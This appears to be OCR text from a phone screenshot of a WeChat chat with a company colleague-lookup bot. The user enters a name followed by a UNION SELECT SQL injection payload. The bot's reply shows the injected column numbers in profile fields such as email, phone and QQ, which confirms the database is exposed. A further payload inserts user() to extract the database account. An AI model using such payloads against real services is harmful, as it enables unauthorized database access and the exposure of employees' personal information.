 Valo 22:02 45%
微信 合一同学汇
13,14,15,16,17,18,19,20,21,22,23,24,2
5,26,27,28,29,30,31,32,33,34,35,
36,37,38,39,40,41,42,43,44,45,
46,47,48,49,50,51,52,53#
服务器君帮你找到啦
姓名: 唐俊' and 1=2 UNION
SELECT 1,2,3,4,5,6,7,8,9,10,11,12,
13,14,15,16,17,18,19,20,21,22,23,24,2
5,26,27,28,29,30,31,32,33,34,35,
36,37,38,39,40,41,42,43,44,45,
46,47,48,49,50,51,52,53#
邮箱: 53
性别: 女
星座: 7
职位: 29
直线主管: 47
入职日期: 45
固定电话: 9
分机号: 48
手机: 10
QQ: 38
找唐俊' and 1=2 UNION
SELECT 1,2,3,4,5,6,user(),8,9,10
黑板报 咨询台 课间休息